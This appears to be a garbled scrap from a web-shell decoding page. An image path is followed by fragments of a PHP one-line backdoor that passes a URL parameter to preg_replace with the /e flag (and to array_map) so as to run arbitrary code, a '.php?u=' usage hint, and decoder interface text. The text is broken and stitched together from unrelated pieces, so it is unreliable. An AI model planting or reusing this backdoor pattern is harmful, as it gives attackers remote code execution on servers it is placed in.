
<[url=mailto:?@array_map(
$_GET
[]?@array_map(
$_GET
[
<?
@preg_replace(
"/f/e"
,
$_GET
[
'u'
],
"fengjiao"
?>
->

.php?u=<o>

Did this file decode correctly?
Yes
Original Code